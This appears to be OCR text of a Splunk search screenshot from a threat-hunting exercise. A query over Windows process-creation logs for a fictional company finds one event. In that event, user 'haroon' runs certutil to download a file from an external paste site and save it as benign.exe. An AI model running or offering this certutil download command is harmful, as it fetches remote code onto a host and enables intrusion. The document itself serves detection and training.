 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs (UserName="haroon" OR "Chris.fort" OR "Daina") CommandLine=" certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe" Since 3/1/22
1 event (3/1/22 12:00:00.000 AM to 5/10/25 2:52:31.000 PM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a index 1
a source 1
a sourcetype 1
a UserName 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
UserName = haroon host = cybertees index = win_eventlogs source = win_event_logs.json sourcetype = _json